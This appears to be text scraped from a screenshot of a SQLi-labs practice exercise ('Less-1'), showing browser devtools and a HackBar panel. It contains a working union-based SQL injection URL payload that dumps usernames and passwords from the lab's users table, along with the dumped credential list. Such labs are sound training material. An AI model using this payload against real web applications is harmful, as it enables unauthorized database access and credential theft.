 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admi
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:11650/Less-1/?id=0' union select 1,group_concat(username,0x3a,password) ,3 from users--+
Split URL
Execution